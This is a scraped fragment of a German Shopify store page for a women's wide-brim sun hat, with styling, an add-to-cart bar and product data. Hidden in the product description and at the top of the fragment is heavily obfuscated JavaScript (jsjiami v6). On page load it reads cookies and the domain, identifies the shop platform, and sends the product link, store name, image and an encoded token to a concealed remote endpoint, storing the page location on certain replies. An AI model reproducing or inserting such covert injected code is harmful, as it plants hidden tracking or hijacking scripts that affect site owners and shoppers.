_0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><a href="/products/sunscreen-dz" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #4e94cf;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48218548109629" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7_small.jpg?v=1712029298" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer</div>
        <div>
          
          <span class="pfac_price" content="18.99">€18,99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Gelb" selected="selected">Gelb</option>
              
                <option value="Schwarz">Schwarz</option>
              
                <option value="Rosa">Rosa</option>
              
                <option value="Grau">Grau</option>
              
                <option value="Beige">Beige</option>
              
                <option value="Khaki">Khaki</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>ADD TO CART</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48218548109629,"title":"Gelb","option1":"Gelb","option2":null,"option3":null,"sku":"LF40245758HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":44728723800381,"product_id":9212048343357,"position":1,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":800,"height":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","variant_ids":[48218548109629]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Gelb","public_title":"Gelb","options":["Gelb"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167564093,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9212048343357,"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","handle":"sunscreen-dz","description":"\u003ch3 style=\"text-align: center;\"\u003eUV-Schutz ist erforderlich!\u003c\/h3\u003e\n\u003cp\u003eStarke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die heiße Sonneneinstrahlung verhindern, die Kopfhaut schützen kann, sondern auch dem Hitzeschutz und der Gesundheit förderlich ist.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1_99375e8b-ca44-4dec-855a-c2d897a8fc7d_480x480.jpg?v=1677808549\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eTechnologie Sonnenschutz\u003c\/h3\u003e\n\u003cp\u003eTechnologische Sonnenschutzfasern mit hochstabilen Sonnenschutzpartikeln bilden eine UV-reflektierende Partikelschicht für langanhaltenden UV-Schutz. Es hat einen Sonnenschutzindex von UPF 50+.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9_480x480.jpg?v=1677812778\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eKühl und atmungsaktiv\u003c\/h3\u003e\n\u003cp\u003eDie Oberseite der Mütze ist ein gestricktes Hohldesign, das atmungsaktiv und nicht stickig ist！\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10_480x480.jpg?v=1677813603\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eDoppellagige Krempe\u003c\/h3\u003e\n\u003cp\u003eDieser Sonnenschutzhut ist mit einer doppellagigen großen Krempe ausgestattet, die UV-Schäden auf der Haut wirksam blockieren kann.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2_480x480.jpg?v=1677808904\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eVergrößerter runder Wellenrand\u003c\/h3\u003e\n\u003cp\u003eDas Design der vergrößerten Wellenkante bietet Rundum-Sonnenschutz für empfindliche Hautpartien wie Stirn, Wangen, Kiefer und Hals. Es kann unserer Gesichtshaut einen guten Schutz bieten, wenn die UV-Strahlen sehr stark sind.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3_a98121d0-da1c-4751-8e18-1cadb2608f16_480x480.jpg?v=1677808989\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eFlexible Krempe\u003c\/h3\u003e\n\u003cp\u003eDie Krempe enthält formbaren weichen Draht, der es uns ermöglicht, die Form der Krempe anzupassen. Und das Design des Klettverschlusses hinter dem Hut, der unsere gebundenen Haare nicht beeinträchtigt, wenn wir diesen Hut tragen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4_480x480.jpg?v=1677809134\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6_480x480.jpg?v=1677809184\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8_480x480.jpg?v=1677809206\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eSPEZIFIKATION\u003c\/h3\u003e\n\u003cp\u003eStoff: Polyester\u003cbr\u003e\u003cbr\u003eGröße: Freie Größe 【Einstellbar】\u003cbr\u003e\u003cbr\u003eFarbe: Gelb\/Schwarz\/Rosa\/Grau\/Beige\/Khaki\u003cbr\u003e\u003cbr\u003eKrempenbreite: ca. 9 cm (3,54 Zoll)\u003c\/p\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMzA1h\/LzE3FQlKyVTE3MTy6TklJSUtLREA0sjYwuDNFMT40RTE8s0c2MLM6VaAE6MGQE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return 